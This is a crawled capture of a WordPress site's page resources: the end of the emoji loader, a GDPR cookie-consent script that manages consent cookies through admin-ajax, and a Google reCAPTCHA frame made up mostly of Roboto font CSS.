URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '185549934d',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '185549934d',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yijyc99vjgo5
body_size: 48845
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="YLr_uolyrPQC7AsS5P-HIA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="YLr_uolyrPQC7AsS5P-HIA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YLr_uolyrPQC7AsS5P-HIA">
